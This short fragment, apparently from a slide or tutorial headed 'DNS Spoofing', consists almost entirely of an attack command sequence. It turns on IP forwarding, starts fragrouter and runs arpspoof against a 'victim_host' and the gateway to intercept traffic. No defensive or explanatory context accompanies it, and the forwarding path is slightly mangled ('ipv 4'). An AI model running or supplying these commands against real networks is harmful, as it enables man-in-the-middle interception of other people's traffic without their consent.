 DNS Spoofing echo "1" > /proc/sys/net/ipv 4/ip_forward fragrouter -B 1 arpspoof -t victim_host gateway